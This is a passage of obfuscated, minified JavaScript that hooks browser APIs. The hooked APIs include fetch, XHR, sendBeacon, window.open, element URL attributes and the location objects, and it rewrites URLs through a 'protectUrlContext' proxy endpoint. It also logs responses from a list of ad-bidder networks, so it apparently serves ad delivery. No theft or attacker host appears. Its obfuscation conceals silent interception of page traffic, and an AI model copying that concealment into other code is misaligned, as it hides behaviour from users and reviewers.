rT;(0x0,z0['EW'])(rf)||(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][v4(0xc42)],'baseUrl':z9['A'][v4(0x57d)](rg)[v4(0xa2c)][v4(0x57d)][v4(0x5b2)](rg[v4(0xb4b)]),'endpoint':z1['A'][v4(0x906)]}));for(var rp=arguments[v4(0xef2)],rK=new Array(rp>0x1?rp-0x1:0x0),rx=0x1;rx<rp;rx++)rK[rx-0x1]=arguments[rx];return null!==(rT=z9['A'][v4(0x57d)](rg)[v4(0x4d6)])&&void 0x0!==rT&&rT[v4(0x34b)]?z9['A'][v4(0x57d)](rg)[v4(0x4d6)][v4(0x34b)][v4(0x5b2)](this,[rf,...rK]):(z9['A'][v4(0x57d)](rg)[v4(0x343)][v4(0x91a)](this,v4(0x890),rf),rf);}},()=>!0x0),qG(rg,Ha(0xbf1),Ha(0x890),{'get':function(){const v5=Ha;for(var rf=arguments[v5(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][v5(0x57d)](rg)[v5(0xaf3)]?z9['A'][v5(0x57d)](rg)[v5(0xaf3)][v5(0x57d)][v5(0x5b2)](this,rT):z9['A'][v5(0x57d)](rg)[v5(0x1041)][v5(0x91a)](this,v5(0x890));return rK&&(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[v5(0x488)]),rK;},'set':function(rf){const v6=Ha;(0x0,z0['EW'])(rf)||(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][v6(0xc42)],'baseUrl':z9['A'][v6(0x57d)](rg)[v6(0xa2c)][v6(0x57d)][v6(0x5b2)](rg[v6(0xb4b)]),'endpoint':z1['A'][v6(0x906)]}));for(var rT=arguments[v6(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][v6(0x57d)](rg)[v6(0xaf3)]?z9['A'][v6(0x57d)](rg)[v6(0xaf3)][v6(0x34b)][v6(0x5b2)](this,[rf,...rp]):(z9['A'][v6(0x57d)](rg)[v6(0x343)][v6(0x91a)](this,v6(0x890),rf),rf);}}),qG(rg,Ha(0xbf1),Ha(0x492),{'get':function(){const v7=Ha;for(var rf=arguments[v7(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][v7(0x57d)](rg)[v7(0x2f4)]?z9['A'][v7(0x57d)](rg)[v7(0x2f4)][v7(0x57d)][v7(0x5b2)](this,rT):z9['A'][v7(0x57d)](rg)[v7(0x1041)][v7(0x91a)](this,v7(0x492));return rK&&(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[v7(0x488)]),rK;},'set':function(rf){const v8=Ha;(0x0,z0['EW'])(rf)||(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][v8(0xc42)],'baseUrl':z9['A'][v8(0x57d)](rg)[v8(0xa2c)][v8(0x57d)][v8(0x5b2)](rg[v8(0xb4b)]),'endpoint':z1['A'][v8(0x906)]}));for(var rT=arguments[v8(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][v8(0x57d)](rg)[v8(0x2f4)]?z9['A'][v8(0x57d)](rg)[v8(0x2f4)][v8(0x34b)][v8(0x5b2)](this,[rf,...rp]):(z9['A'][v8(0x57d)](rg)[v8(0x343)][v8(0x91a)](this,v8(0x492),rf),rf);}}),qG(rg,Ha(0xeff),Ha(0xe69),{'get':function(){const v9=Ha;for(var rf=arguments[v9(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][v9(0x57d)](rg)[v9(0xa60)][v9(0x57d)][v9(0x5b2)](this,rT);if(v9(0x211)==typeof rK){const rx=Array[v9(0xbb0)](rK[v9(0x963)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),rF=>rF[0x0]);for(const rF of rx||[])(0x0,z0['EW'])(rF)&&(rK=z9['A'][v9(0x57d)](rg)[v9(0x65c)][v9(0x91a)](rK,rF,(0x0,z0['sH'])(rF)[v9(0x488)]));}return rK;}},function(){const vz=Ha;for(var rf=arguments[vz(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][vz(0x57d)](rg)[vz(0xa60)][vz(0x57d)][vz(0x5b2)](this,rT);return vz(0x211)==typeof rK&&z0['ht'][vz(0xd99)](rx=>rK[vz(0x1055)]('/'[vz(0x53f)](rx,'/')));}),qG(rg,Ha(0xeff),Ha(0x9ca),{'get':function(){const vq=Ha;try{if(vq(0x98e)===this[vq(0xe69)])return vq(0x4cc);const rK=z9['A'][vq(0x57d)](rg)[vq(0x9ac)][vq(0x57d)][vq(0x91a)](this);if((0x0,z0['EW'])(rK[vq(0x81d)][vq(0x7dd)])){const rx=(0x0,z0['sH'])(rK[vq(0x81d)][vq(0x7dd)])[vq(0x488)];return new URL(rx)[vq(0x9ca)];}}catch(rF){}for(var rf=arguments[vq(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];return z9['A'][vq(0x57d)](rg)[vq(0xfc1)][vq(0x57d)][vq(0x5b2)](this,rT);}},function(){const vr=Ha;if(vr(0x98e)===this[vr(0xe69)])return!0x0;try{const rf=z9['A'][vr(0x57d)](rg)[vr(0x9ac)][vr(0x57d)][vr(0x91a)](this);return(0x0,z0['EW'])(rf[vr(0x81d)][vr(0x7dd)]);}catch(rT){}return!0x1;}),qS(rg,Ha(0xcde),Ha(0x604),function(rf,rT){const vj=Ha;return rf=(0x0,z0['EW'])(rf)?rf:(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][vj(0xc42)],'baseUrl':z9['A'][vj(0x57d)](rg)[vj(0xa2c)][vj(0x57d)][vj(0x5b2)](rg[vj(0xb4b)]),'endpoint':z1['A'][vj(0x906)]}),z9['A'][vj(0x57d)](rg)[vj(0xa08)][vj(0x91a)](rg,rf,{'method':vj(0xd54),'keepalive':!0x0,'body':rT,'mode':vj(0x314)}),!0x0;},function(){const vD=Ha;return arguments[vD(0xef2)]>0x0;}),qS(rg,Ha(0xafe),Ha(0xdd6),function(rf){const vw=Ha,rT=((()=>{const vc=a2q;if(!(rf instanceof rg[vc(0x8d0)]))return'';const rp=z9['A'][vc(0x57d)](rg)[vc(0x2e9)][vc(0x57d)][vc(0x91a)](rf);return(0x0,zj['_'])(rp)?(0x0,zj['ks'])(rp):rp;})());if(this instanceof rg[vw(0x8d0)]&&vw(0x6ef)===this[vw(0x8f7)][vw(0xe11)]()&&rf instanceof rg[vw(0xa89)]){const rp=z9['A'][vw(0x57d)](rg)[vw(0x4fc)][vw(0x57d)][vw(0x91a)](rf);z9['A'][vw(0x57d)](rg)[vw(0x4fc)][vw(0x34b)][vw(0x91a)](rf,(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rp}));}return rT&&void 0x0===rg[rT]&&(rg[rT]=rf),z9['A'][vw(0x57d)](rg)[vw(0xfa3)][vw(0x91a)](this,rf);}),qS(rg,Ha(0xafe),Ha(0x8d3),function(rf){const vy=Ha;for(var rT=arguments[vy(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];if(this instanceof rg[vy(0x8d0)]&&vy(0x6ef)===this[vy(0x8f7)][vy(0xe11)]()&&rf instanceof rg[vy(0xa89)]){const rx=z9['A'][vy(0x57d)](rg)[vy(0x4fc)][vy(0x57d)][vy(0x91a)](rf);return z9['A'][vy(0x57d)](rg)[vy(0x4fc)][vy(0x34b)][vy(0x91a)](rf,(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rx})),z9['A'][vy(0x57d)](rg)[vy(0xf3f)][vy(0x91a)](this,rf,...rp);}return z9['A'][vy(0x57d)](rg)[vy(0xf3f)][vy(0x91a)](this,rf,...rp);}),qG(rg,Ha(0xafe),Ha(0xd98),{'get':function(){const vi=Ha;for(var rf=arguments[vi(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][vi(0x57d)](rg)[vi(0x4fc)][vi(0x57d)][vi(0x91a)](this,...rT);return this instanceof rg[vi(0x8d0)]&&vi(0x6ef)===this[vi(0x8f7)][vi(0xe11)]()?(0x0,zy['sR'])(rK):rK;},'set':function(){const vk=Ha;let rf=arguments[vk(0xef2)]<=0x0?void 0x0:arguments[0x0];return this instanceof rg[vk(0x8d0)]&&vk(0x6ef)===this[vk(0x8f7)][vk(0xe11)]()&&(rf=(0x0,zy['dv'])({'protectUrlContext':ra,'stylesheet':rf})),z9['A'][vk(0x57d)](rg)[vk(0x4fc)][vk(0x34b)][vk(0x91a)](this,rf);}}),qG(rg,Ha(0xafe),Ha(0x615),{'get':function(){const vE=Ha;for(var rf=arguments[vE(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][vE(0x57d)](rg)[vE(0xa2c)][vE(0x57d)][vE(0x5b2)](this,...rT);return(0x0,z0['EW'])(rK)?(0x0,z0['sH'])(rK)[vE(0x488)]:rK;}}),qG(rg,Ha(0x932),Ha(0xd6e),{'get':function(){const vU=Ha;for(var rf=arguments[vU(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][vU(0x57d)](rg)[vU(0x69a)][vU(0x57d)][vU(0x91a)](this,...rT);return(0x0,z0['EW'])(rK)&&(rK=(0x0,z0['sH'])(rK)[vU(0x488)]),rK;}});const rb=[Ha(0x40c),Ha(0xe22),Ha(0xc24),Ha(0x99f),Ha(0x292),Ha(0x49c),Ha(0xcdd),Ha(0x682),Ha(0x87a),Ha(0xfdf),Ha(0x2d5),Ha(0x1072),Ha(0x524),Ha(0xd6c)][Ha(0xf79)](rf=>'.'+rf+'/');qG(rg,Ha(0x3b5),Ha(0xb17),{'get':function(){const vZ=Ha;for(var rf=arguments[vZ(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][vZ(0x57d)](rg)[vZ(0xa4e)][vZ(0x57d)][vZ(0x91a)](this,...rT),rx=z9['A'][vZ(0x57d)](rg)[vZ(0x69a)][vZ(0x57d)][vZ(0x91a)](this,...rT);return(0x0,z0['EW'])(rx)&&(rx=(0x0,z0['sH'])(rx)[vZ(0x488)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[vZ(0x49f)](rx)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[vZ(0x49f)](rx)||rb[vZ(0xd99)](rF=>rx[vZ(0x1055)](rF))||rx[vZ(0xd78)](vZ(0xfd8))>=0x0)&&(rK=0x0),rK;}}),qG(rg,Ha(0x3b5),Ha(0x395),{'get':function(){const vn=Ha;for(var rf=arguments[vn(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][vn(0x57d)](rg)[vn(0x9fa)][vn(0x57d)][vn(0x91a)](this,...rT),rx=z9['A'][vn(0x57d)](rg)[vn(0x69a)][vn(0x57d)][vn(0x91a)](this,...rT);return(0x0,z0['EW'])(rx)&&(rx=(0x0,z0['sH'])(rx)[vn(0x488)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[vn(0x49f)](rx)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[vn(0x49f)](rx)||rb[vn(0xd99)](rF=>rx[vn(0x1055)](rF))||rx[vn(0xd78)](vn(0xfd8))>=0x0)&&(rK=0x0),rK;}});const rA=[Ha(0xab8),Ha(0x404),Ha(0xc69),Ha(0xd4b)];qS(rg,Ha(0xe15),Ha(0x49f),function(rf){const vh=Ha;return!!zF(rf,new URL(z1['A'][vh(0x906)])[vh(0x9f3)])||z9['A'][vh(0x57d)](rg)[vh(0x7bc)][vh(0x91a)](this,rf);},function(rf){const vR=Ha;return vR(0xc06)!==this[vR(0x74f)]&&vR(0x4e9)!==this[vR(0x74f)]&&!!rA[vR(0xd99)](rT=>zF(this[vR(0x74f)],rT));}),qS(rg,Ha(0xe15),Ha(0x7b1),function(rf){const vY=Ha,rT=(0x0,z0['sH'])(rf)[vY(0x488)];return z9['A'][vY(0x57d)](rg)[vY(0xa9a)][vY(0x91a)](this,rT);},function(rf){const vl=Ha;return!(vl(0x211)!=typeof rf||!rf[vl(0x4c9)](vl(0x886))&&!rf[vl(0x4c9)](vl(0xf86))||!(0x0,z0['EW'])(rf));}),qG(rg,Ha(0xfd4),Ha(0xe35),{'get':function(){const vO=Ha;for(var rf=arguments[vO(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][vO(0x57d)](rg)[vO(0x9f6)][vO(0x57d)][vO(0x91a)](this,...rT);return(0x0,z0['EW'])(rK)?(0x0,z0['sH'])(rK)[vO(0x488)]:rK;}}),qS(rg,Ha(0x556),Ha(0xc92),function(rf,rT){const vH=Ha,rp=rf[vH(0x9a1)](),rK=((()=>{const vB=vH;if(rp[vB(0x4c9)](vB(0x886))||rp[vB(0x4c9)](vB(0xf86)))return(0x0,z0['EW'])(rp)?rp:(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][vB(0xc42)],'endpoint':z1['A'][vB(0x906)]});{const rx=z9['A'][vB(0x57d)](rg)[vB(0xa2c)][vB(0x57d)][vB(0x5b2)](rg[vB(0xb4b)]);return(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rp,'kind':z0['MN'][vB(0xc42)],'baseUrl':rx,'endpoint':z1['A'][vB(0x906)]});}})());return z9['A'][vH(0x57d)](rg)[vH(0x45c)][vH(0x91a)](this,rK,rT);}),qS(rg,Ha(0x4f6),Ha(0xa39),function(rf,rT){const vt=Ha;try{const rp=new rg[(vt(0x4c7))](z1['A'][vt(0x906)])[vt(0x9f3)];if(vt(0x438)===rf[vt(0x9a1)]()&&'\x0a'===rT&&this[vt(0x3cf)](rp)&&(0x0,z0['EW'])(rg[vt(0x81d)][vt(0x7dd)])){const rK=new rg[(vt(0x4c7))]((0x0,z0['sH'])(rg[vt(0x81d)][vt(0x7dd)])[vt(0x488)]);if((vt(0xd16)===rK[vt(0x9f3)]||vt(0x1056)===rK[vt(0x9f3)])&&rK[vt(0x102e)][vt(0x4c9)](vt(0x282))&&rK[vt(0x102e)][vt(0x3cf)](vt(0x43e))){const rx=z9['A'][vt(0x57d)](rg)[vt(0x65c)][vt(0x91a)](this,rf,rT);return z9['A'][vt(0x57d)](rg)[vt(0x65c)][vt(0x91a)](rx,rp,rK[vt(0x9f3)]);}}}catch(rF){return z9['A'][vt(0x57d)](rg)[vt(0x65c)][vt(0x91a)](this,rf,rT);}try{if((0x0,z0['EW'])(this)){const rP=(0x0,z0['sH'])(this)[vt(0x488)];return z9['A'][vt(0x57d)](rg)[vt(0x65c)][vt(0x91a)](rP,rf,rT);}return z9['A'][vt(0x57d)](rg)[vt(0x65c)][vt(0x91a)](this,rf,rT);}catch(j0){return z9['A'][vt(0x57d)](rg)[vt(0x65c)][vt(0x91a)](this,rf,rT);}},function(rf,rT){const vv=Ha;try{if(vv(0x211)==typeof this&&(this[vv(0x4c9)](vv(0x886))||this[vv(0x4c9)](vv(0xf86)))&&z0['ht'][vv(0xd99)](rp=>zF(this,'/'[vv(0x53f)](rp,'/'))))return!0x0;if(vv(0x438)===rf[vv(0x9a1)]()&&'\x0a'===rT&&vv(0x211)==typeof this&&this[vv(0x3cf)](new rg[(vv(0x4c7))](z1['A'][vv(0x906)])[vv(0x9f3)]))return!0x0;}catch(rp){}return!0x1;},{'throwError':!0x1}),qS(rg,Ha(0x5e9),Ha(0x65e),async function(rf,rT){const vW=Ha;let rp,rK,rx;qu(rg,rf)?{protectedInput:rp,originalUrl:rK,additionalHeaders:rx}=await qm(rg,ra,rf):{protectedInput:rp,originalUrl:rK,additionalHeaders:rx}=qs(rg,ra,rf);for(var rF=arguments[vW(0xef2)],rP=new Array(rF>0x2?rF-0x2:0x0),j0=0x2;j0<rF;j0++)rP[j0-0x2]=arguments[j0];if((ra[vW(0x477)][vW(0x3cf)](vW(0x4e7))||ra[vW(0x477)][vW(0x3cf)](vW(0xd1b)))&&(rK[vW(0x1055)](vW(0xb70))||rK[vW(0x1055)](vW(0xd5f)))){const {wnd:j4}=(function(){const vN=vW;let j5=rg,j6=document;for(;j5!==rg[vN(0xbca)];)try{j6=j5[vN(0xe12)][vN(0xb4b)],j5=j5[vN(0xe12)][vN(0x3ad)];}catch(j7){break;}return{'wnd':j5,'doc':j6};}());if(rg!==j4)return j4[vW(0x65e)][vW(0x91a)](j4,rK,rT,...rP);}rT=qf(rp,rT,rx);const j1=ru(rK);if(vW(0x2df)===j1||vW(0xf54)===j1){var j2;const j5=new URL(rK)[vW(0x841)][vW(0x57d)](vW(0x4bd));!function(j6,j7,j8,j9,jz){const vd=vW;ql(j6,vd(0xdea),(arguments[vd(0xef2)]>0x5&&void 0x0!==arguments[0x5]?arguments[0x5]:new Map())[vd(0x34b)](vd(0x6c7),j7)[vd(0x34b)](vd(0x405),j8)[vd(0x34b)](vd(0x1fb),j9)[vd(0x34b)](vd(0xb73),jz[vd(0x9a1)]()));}(ra,window[vW(0x603)],null!==(j2=vW(0x8ac)in ra?ra[vW(0x8ac)]:vW(0x5ea))&&void 0x0!==j2?j2:vW(0x5ea),null!=j5?j5:'',vW(0xf54)===j1);}const j3=z9['A'][vW(0x57d)](rg)[vW(0xa08)][vW(0x91a)](this,rp,rT,...rP);if(j1){const j6=await j3,j7=await j6[vW(0x38d)]()[vW(0xffa)]();return z4['A'][vW(0x27c)](vW(0x880)[vW(0x53f)](j1,')'),rK,j7),j6;}return j3;}),qS(rg,Ha(0x5e9),Ha(0x717),function(rf,rT){const vC=Ha;if(qu(rg,rf))throw new TypeError(vC(0x1036));const {protectedInput:rp,additionalHeaders:rK}=qs(rg,ra,rf);rT=qf(rp,rT,rK);for(var rx=arguments[vC(0xef2)],rF=new Array(rx>0x2?rx-0x2:0x0),rP=0x2;rP<rx;rP++)rF[rP-0x2]=arguments[rP];return z9['A'][vC(0x57d)](rg)[vC(0x335)][vC(0x91a)](this,rp,rT,...rF);},null,{'throwError':!0x0}),qG(rg,Ha(0x5e9),Ha(0x25d),{'get':function(){const vX=Ha;for(var rf,rT=arguments[vX(0xef2)],rp=new Array(rT),rK=0x0;rK<rT;rK++)rp[rK]=arguments[rK];const rx=z9['A'][vX(0x57d)](rg)[vX(0xa1f)],rF=(null===(rf=rx[vX(0x57d)])||void 0x0===rf?void 0x0:rf[vX(0x91a)](this,...rp))||rx[vX(0xbcd)];return new Proxy(rF,{'get':function(rP,j0,j1){const vJ=vX;let j2=rP[j0];if(j2||vJ(0x211)!=typeof j0||(j2=rP[(0x0,zj['md'])(j0)]),!j2)return j2;if(vJ(0xb79)==typeof j2)return z9['A'][vJ(0x57d)](rg)[vJ(0x7a4)][vJ(0x91a)](j2[vJ(0xf32)])[vJ(0x1055)](vJ(0xbc2))?j2[vJ(0xf32)](rP):j2;if(!qo(j2))return j2;if(j2&&j2[vJ(0x5e9)]&&j2 instanceof j2[vJ(0x5e9)]&&j2[vJ(0x2e8)]){const j3=j2[vJ(0x2e8)][vJ(0x9c3)](vJ(0x890));j3&&vJ(0x3c6)!==j3&&vJ(0xa83)!==j3&&!j3[vJ(0x4c9)](vJ(0xf52))||(j2[vJ(0x26d)]||(j2[vJ(0x26d)]=!0x0,q2(j2[vJ(0x3ad)]),zQ(j2[vJ(0x3ad)]),zc[vJ(0xbf9)](j2[vJ(0x3ad)])),qX(j2[vJ(0x3ad)]),qJ(ra,j2[vJ(0x3ad)]));}return j2;}});}}),qG(rg,Ha(0x5e9),Ha(0xd6e),{'get':function(){const vL=Ha;for(var rf=arguments[vL(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];let rK=z9['A'][vL(0x57d)](rg)[vL(0xbd3)][vL(0x57d)][vL(0x91a)](this,...rT);return(0x0,zj['_'])(rK)&&(rK=(0x0,zj['ks'])(rK)),rK;},'set':function(rf){const vo=Ha;(0x0,zj['_'])(rf)||(rf=(0x0,zj['md'])(rf));for(var rT=arguments[vo(0xef2)],rp=new Array(rT>0x1?rT-0x1:0x0),rK=0x1;rK<rT;rK++)rp[rK-0x1]=arguments[rK];return z9['A'][vo(0x57d)](rg)[vo(0xbd3)][vo(0x34b)][vo(0x91a)](this,rf,...rp);}}),(0x0,z0['Vp'])(ra)&&qG(rg,Ha(0x617),Ha(0xadb),{'get':function(){const vV=Ha;for(var rf=arguments[vV(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];return z9['A'][vV(0x57d)](rg)[vV(0x80c)][vV(0x57d)][vV(0x91a)](this,...rT);},'set':function(rf){const va=Ha;if(va(0x366)===z9['A'][va(0x57d)](rg)[va(0x816)][va(0x57d)][va(0x91a)](this)[va(0xe11)]()){var rT;const rp=zh(ra,rf);rf=null!==(rT=null==rp?void 0x0:rp[va(0xdf0)])&&void 0x0!==rT?rT:'';}z9['A'][va(0x57d)](rg)[va(0x80c)][va(0x34b)][va(0x91a)](this,rf);}}),qS(rg,Ha(0x5e9),Ha(0x481),function(rf,rT,rp){const vg=Ha;if(rp){const rF=rp[vg(0x763)](',')[vg(0xf79)](rP=>{const vS=vg;if(rP[vS(0x1055)](vS(0xb21))){const j0=rP[vS(0x763)]('=')[0x1];return vS(0xb21)[vS(0x53f)](zv(ra,j0,z9['A'][vS(0x57d)](rg)[vS(0xa2c)][vS(0x57d)][vS(0x5b2)](rg[vS(0xb4b)])));}return rP;});rp=rF[vg(0xff9)](',');}if([vg(0xa83)][vg(0x1055)](rf)){const rP=z9['A'][vg(0x57d)](rg)[vg(0x527)][vg(0x91a)](this,rf,rT,rp);return new Proxy(rP,{'get':function(j0,j1){const vG=vg;return vG(0x81d)===j1?new Proxy(j0[vG(0x81d)],{'set':function(j2,j3,j4){const vI=vG;if(vI(0x7dd)===j3){const j5=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':j4,'kind':z0['MN'][vI(0x70f)],'baseUrl':z9['A'][vI(0x57d)](rg)[vI(0xa2c)][vI(0x57d)][vI(0x5b2)](rg[vI(0xb4b)]),'endpoint':z1['A'][vI(0x906)]});return zK(rg,rP,j5,rp),j2[j3]=j5;}return j2[j3]=j4;}}):j0[j1];}});}var rK;rf&&vg(0x211)==typeof rf&&(rf=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][vg(0x70f)],'baseUrl':z9['A'][vg(0x57d)](rg)[vg(0xa2c)][vg(0x57d)][vg(0x5b2)](rg[vg(0xb4b)]),'endpoint':z1['A'][vg(0x906)],'extra':{'sourceFrameOrigin':null===(rK=qQ(rg))||void 0x0===rK?void 0x0:rK[vg(0x9ca)]}}));let rx=rg;for(;zs(rx,vg(0xc61),vg(0xd18),{'url':rf,'target':rT,'windowFeatures':rp,'name':rg[vg(0xd6e)]}),rx!==rg[vg(0xbca)];)rx=rx[vg(0xe12)][vg(0x3ad)];return rg;});const rQ={'gpt':Ha(0x346),'gpt_limited':Ha(0x80f),'adsense':Ha(0x92c),'aps':Ha(0x475),'prebid_sovrn':Ha(0xb27),'prebid_sharethrough':Ha(0xc0b),'prebid_yieldmo':Ha(0x848),'prebid_triplelift':Ha(0xb4c),'prebid_minutemedia':Ha(0x6e2),'prebid_kueezrtb':Ha(0xb4d),'prebid_vidazoo':Ha(0x3f6),'prebid_adagio':Ha(0x333),'prebid_onetag':Ha(0x232),'prebid_criteo':Ha(0xd61),'prebid_appnexus':Ha(0xb5f),'prebid_adtelligent':Ha(0xed8),'prebid_rubicon':Ha(0xe95),'prebid_smartadserver':Ha(0x104c),'prebid_nextmillennium':Ha(0x4d8),'prebid_trustedstack':Ha(0xdf9),'prebid_orbidder':Ha(0xe9d),'prebid_grid_criteo':Ha(0x3fc),'prebid_visx':Ha(0xe2c),'prebid_equativ':Ha(0xe39),'prebid_pubmatic':Ha(0x94d),'prebid_yieldlab':Ha(0xb5a)};function ru(rf){const vb=Ha;for(const rT in rQ)if(rQ[rT]&&rf[vb(0x4c9)](rQ[rT]))return rT;return'';}var rs;qS(rg,Ha(0xfb9),Ha(0x481),function(rf,rT){const vA=Ha,rp=rT;let rK='';const {additionalHeaders:rx,url:rF}=qM(rg,0x0,vA(0x211)==typeof rT?new rg[(vA(0x4c7))](rT,z9['A'][vA(0x57d)](rg)[vA(0xa2c)][vA(0x57d)][vA(0x5b2)](rg[vA(0xb4b)])):rT);vA(0x211)==typeof(rT=vA(0x211)==typeof rT?rF[vA(0x7dd)]:rF)?(rK=ru(rT),(0x0,z0['EW'])(rT)||(rT=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rT,'kind':z0['MN'][vA(0xc42)],'baseUrl':z9['A'][vA(0x57d)](rg)[vA(0xa2c)][vA(0x57d)][vA(0x5b2)](rg[vA(0xb4b)]),'endpoint':z1['A'][vA(0x906)]}))):rT instanceof rg[vA(0x4c7)]&&(rK=ru(rT[vA(0x7dd)]),(0x0,z0['EW'])(rT[vA(0x7dd)])||((rT=new rg[(vA(0x4c7))](rT))[vA(0x7dd)]=(0x0,z0['Wq'])({'protectUrlContext':ra,'url':rT[vA(0x7dd)],'kind':z0['MN'][vA(0xc42)],'baseUrl':z9['A'][vA(0x57d)](rg)[vA(0xa2c)][vA(0x57d)][vA(0x5b2)](rg[vA(0xb4b)]),'endpoint':z1['A'][vA(0x906)]}))),rK&&z9['A'][vA(0x57d)](rg)[vA(0x4c0)][vA(0x91a)](this,vA(0x5ca),()=>{const vQ=vA;0x4===this[vQ(0x507)]&&z4['A'][vQ(0x27c)](vQ(0x880)[vQ(0x53f)](rK,')'),rp,this[vQ(0x441)]);});for(var rP=arguments[vA(0xef2)],j0=new Array(rP>0x2?rP-0x2:0x0),j1=0x2;j1<rP;j1++)j0[j1-0x2]=arguments[j1];const j2=z9['A'][vA(0x57d)](rg)[vA(0xfbc)][vA(0x91a)](this,rf,rT,...j0);for(const [j3,j4]of Object[vA(0x61f)](rx))this[vA(0xe98)](vA(0xbc8)[vA(0x53f)](j3),j4);return j2;}),qG(rg,Ha(0xfb9),Ha(0xf6e),{'get':function(){const vu=Ha;for(var rf=arguments[vu(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];const rK=z9['A'][vu(0x57d)](rg)[vu(0x7c4)][vu(0x57d)][vu(0x91a)](this,...rT);return rK&&(0x0,z0['EW'])(rK)?(0x0,z0['sH'])(rK)[vu(0x488)]:rK;}}),qS(rg,Ha(0xfb9),Ha(0xcc9),function(){const ve=Ha;for(var rf=arguments[ve(0xef2)],rT=new Array(rf),rp=0x0;rp<rf;rp++)rT[rp]=arguments[rp];return z9['A'][ve(0x57d)](rg)[ve(0xf18)][ve(0x91a)](this,...rT);}),qg(rg,Ha(0x5b5),function(rf,rT,rp){const vs=Ha,rK=rT&&rT[vs(0x1055)](vs(0x6eb))?(0x0,zy['oY'])({'protectUrlContext':ra,'value':rT}):rT;return new(z9['A'][vs(0x57d)](rg))[(vs(0x5b5))](rf,rK,rp);}),qg(rg,Ha(0xeed),function(rf,rT){const vM=Ha;return rf?new(z9['A'][vM(0x57d)](rg))[(vM(0xeed))]((0x0,z0['Wq'])({'protectUrlContext':ra,'url':rf,'kind':z0['MN'][vM(0xff1)],'baseUrl':z9['A'][vM(0x57d)](rg)[vM(0xa2c)][vM(0x57d)][vM(0x5b2)](rg[vM(0xb4b)]),'endpoint':z1['A'][vM(0x906)]}),rT):new(z9['A'][vM(0x57d)](rg))[(vM(0xeed))](rf,rT);}),rg[Ha(0xdf4)]=qa(rg,Ha(0x3ad),Ha(0x81d),{'get':function(rf,rT){const vm=Ha,rp=rg[vm(0x81d)][rT];if(vm(0x211)==typeof rT&&[vm(0x7dd),vm(0x7e6),vm(0x9f3),vm(0x9ca),vm(0x6ae),vm(0x924),vm(0xea6),vm(0xe7b)][vm(0x1055)](rT)){const rK=rg[vm(0x81d)][vm(0x7dd)],rx=new URL(rK);return new URL((0x0,z0['EW'])(rK)?(0x0,z0['sH'])(rK)[vm(0x488)]:rK)[rT]||rx[rT];}return vm(0x20a)===rT?rg[vm(0x81d)][rT]:vm(0x9a1)===rT?function(){const vf=vm,rF=rg[vf(0x81d)][vf(0x7dd)];return(0x0,z0['EW'])(rF)?(0x0,z0['sH'])(rF)[vf(0x488)]:rF;}:vm(0xb79)==typeof rp?rp[vm(0xf32)](rg[vm(0x81d)]):rp;},'set':function(rf,rT,rp){const vT=Ha;return rg[vT(0x81d)][rT]=rp,!0x0;}}),rg[Ha(0xb4b)][Ha(0xdf4)]=qa(rg,Ha(0xb4b),Ha(0x81d),{'get':function(rf,rT){const vp=Ha,rp=rg[vp(0xb4b)][vp(0x81d)][rT];if(vp(0x211)==typeof rT&&[vp(0x7dd),vp(0x7e6),vp(0x9f3),vp(0x9ca),vp(0x6ae),vp(0x924),vp(0xea6),vp(0xe7b)][vp(0x1055)](rT)){const rK=rg[vp(0xb4b)][vp(0x81d)][vp(0x7dd)];return new URL((0x0,z0['EW'])(rK)?(0x0,z0['sH'])(rK)[vp(0x488)]:rK)[rT];}return vp(0x20a)===rT?rg[vp(0xb4b)][vp(0x81d)][rT]:vp(0x9a1)===rT?function(){const 